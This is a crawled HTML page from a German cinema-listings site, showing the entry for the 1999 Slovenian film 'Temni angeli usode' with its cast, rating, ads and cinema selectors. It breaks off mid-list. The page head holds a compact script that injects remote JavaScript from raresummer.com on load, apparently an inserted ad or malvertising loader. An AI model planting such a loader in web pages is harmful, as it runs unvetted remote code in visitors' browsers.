

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/1186/Temni-angeli-usode
body_size: 19557
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Temni angeli usode - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Temni angeli usode">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/1186/Temni-angeli-usode')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Temni angeli usode (1999)<div>96 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<img src="https://www.abinskino.com/images/no_image.jpg" title="Temni angeli usode" alt="Temni angeli usode" width="216" height="288" id="leftData_img" />                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/1186/Temni-angeli-usode'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Temni+angeli+usode https://www.abinskino.com/film/trailer/1186/Temni-angeli-usode'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/1186/Temni-angeli-usode&prefilltext=Temni+angeli+usode'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Temni+angeli+usode www.abinskino.com/film/trailer/1186/Temni-angeli-usode'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<img src="https://www.abinskino.com/images/no_image.jpg" title="Temni angeli usode" alt="Temni angeli usode" width="216" height="288" id="leftData_img" />                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Saso Podgorsek</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Matjaz Pegam, Goran Salamon, Nikola Sekulovic, Bojan Fifnja, Joze Pegam, Ivo Rimc, Lotos Sparovec, Karin Komljanec, Petra Zupan, J.E.S.U.S. Ajaks, Helena Blagne Zaman, Stanka Cerv, Maja Cevc, Anuska Delic, Milan Fras</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Slowenien</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0387625" target="_blank"><b>IMDB</b><span>6.7 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Temni angeli usode</small></h3>
       <p>
 Für film <b>Temni angeli usode</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

   <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/1186/Temni-angeli-usode'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Temni+angeli+usode https://www.abinskino.com/film/trailer/1186/Temni-angeli-usode'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/1186/Temni-angeli-usode&prefilltext=Temni+angeli+usode'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Temni+angeli+usode'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Lotos Sparovec">L. Sparovec</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Karin Komljanec">K. Komljanec</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Milan Fras">M. Fras</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23218/Idila" id="movieImage"><img src="/film-kino23218-Idila.jpg"  alt="Idila" width="60" height="79" style="border:1px solid #000" title="Idila" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17234/Gajin-svet" id="movieImage"><img src="/film-kino17234-Gajin-svet.jpg"  alt="Gajin svet" width="60" height="79" style="border:1px solid #000" title="Gajin svet" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14397/Pojdi-Z-ManoCome-Along" id="movieImage"><img src="/film-kino14397-Pojdi-Z-ManoCome-Along.jpg"  alt="Pojdi Z Mano/Come Along" width="60" height="79" style="border:1px solid #000" title="Pojdi Z Mano/Come Along" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8637/Adria-Blues" id="movieImage"><img src="/film-kino8637-Adria-Blues.jpg"  alt="Adria Blues" width="60" height="79" style="border:1px solid #000" title="Adria Blues" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/7553/Vaje-v-objemu" id="movieImage"><img src="/film-kino7553-Vaje-v-objemu.jpg"  alt="Vaje v objemu" width="60" height="79" style="border:1px solid #000" title="Vaje v objemu" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/2963/Estrellita" id="movieImage"><img src="/film-kino2963-Estrellita.jpg"  alt="Estrellita" width="60" height="79" style="border:1px solid #000" title="Estrellita" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17643/Glasba-je-casovna-umetnost-3-LP-film-Laibach" id="movieImage"><img src="/film-kino17643-Glasba-je-casovna-umetnost-3-LP-film-Laibach.jpg"  alt="Glasba je casovna umetnost 3: LP film Laibach" width="60" height="79" style="border:1px solid #000" title="Glasba je casovna umetnost 3: LP film Laibach" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/15209/Liberation-Day" id="movieImage"><img src="/film-kino15209-Liberation-Day.jpg"  alt="Liberation Day" width="60" height="79" style="border:1px solid #000" title="Liberation Day" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/22.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel 